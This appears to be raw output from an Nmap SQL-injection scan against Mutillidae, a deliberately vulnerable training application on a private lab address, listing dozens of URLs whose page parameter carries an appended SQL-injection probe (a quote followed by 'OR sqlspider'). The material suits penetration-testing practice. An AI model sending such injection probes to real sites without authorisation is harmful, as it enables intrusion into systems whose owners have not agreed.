 qlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=source-viewer.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=site-footer-xss-discussion.php%27%20OR%2
0sqlspider
|     http://192.168.233.134:80/mutillidae/?page=show-log.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=captured-data.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/?page=login.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=view-someones-blog.php%27%20OR%20sqlspid
er
|     http://192.168.233.134:80/mutillidae/index.php?page=show-log.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=documentation%2Fhow-to-access-Mutillidae
-over-Virtual-Box-network.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=change-log.htm%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/?page=credits.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=installation.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=framing.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=documentation%2Fvulnerabilities.php%27%2
0OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/?page=view-someones-blog.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/?page=source-viewer.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=add-to-your-blog.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=register.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=dns-lookup.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/?page=add-to-your-blog.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=password-generator.php%27%20OR%20sqlspid
er&username=anonymous
|     http://192.168.233.134:80/mutillidae/index.php?page=set-background-color.php%27%20OR%20sqlsp
ider
|     http://192.168.233.134:80/mutillidae/index.php?page=browser-info.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=pen-test-tool-lookup.php%27%20OR%20sqlsp
ider
|     http://192.168.233.134:80/mutillidae/index.php?page=capture-data.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=text-file-viewer.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=set-background-color.php%27%20OR%20sqlsp
ider
|     http://192.168.233.134:80/mutillidae/index.php?page=home.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=user-poll.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/?page=text-file-viewer.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=user-info.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=password-generator.php%27%20OR%20sqlspid
er&username=anonymous
|     http://192.168.233.134:80/mutillidae/index.php?page=html5-storage.php%27%20OR%20sqlspider
|     http://192.168.233.134:80/mutillidae/index.php?page=secret-administrative-pages.php%27%20OR%
20sqlspider
|     http://192.168.233.134:80/mutillidae/?page=user-info.php%27%20OR%20sqlspider
Trash
Home